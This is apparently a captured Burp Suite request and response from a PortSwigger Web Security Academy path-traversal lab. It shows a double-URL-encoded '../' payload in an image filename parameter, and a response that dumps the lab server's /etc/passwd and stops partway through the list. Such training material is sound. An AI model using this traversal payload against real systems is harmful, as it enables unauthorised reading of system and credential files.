 1 ×
2 ×
3 ×
+
Send
Cancel
Target: https://0a9b007c03d05d298092ee35002c0072.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd HTTP/2
2 Host: 0a9b007c03d05d298092ee35002c0072.web-security-academy.net
3 Cookie: session=gneK8FZzOG4lvkaXHTcaPGYSqFM8nUPl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9b007c03d05d298092ee35002c0072.web-security-academy.net/product
?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Custom actions